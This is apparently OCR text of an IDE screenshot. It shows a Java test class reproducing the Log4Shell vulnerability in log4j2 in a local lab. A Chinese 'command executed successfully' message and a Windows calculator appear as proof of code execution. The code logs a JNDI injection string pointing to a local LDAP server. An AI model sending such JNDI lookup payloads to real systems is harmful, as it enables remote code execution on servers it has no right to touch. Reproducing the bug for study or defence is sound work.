 og4j2 src main java Test
Project
pom.xml (log4j2) Test.java
log4j2 D:\Users\Administrator\IdeaProjects\log
.idea
src
main
java
resources
test
java
target
log4j2.iml
pom.xml
External Libraries
Scratches and Consoles
1
2 import org.apache.logging.log4j.LogManager;
3 import org.apache.logging.log4j.Logger;
4
5
6 public class Test {
7 private static final Logger logger = Lo
8
9 public static void main(String[] args)
10 logger.error("${jndi:ldap://127.0.0
11 }
12 }
13
命令执行成功
Run: Test
"D:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
13:44:11.210 [main] ERROR Test - ${jndi:ldap://127.0.0.1:1389/ehm23c}
Process finished with exit code 0
Run TODO Problems Terminal Profiler Build
Build completed successfully in 2 sec, 158 ms (10 minutes ago)
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Lo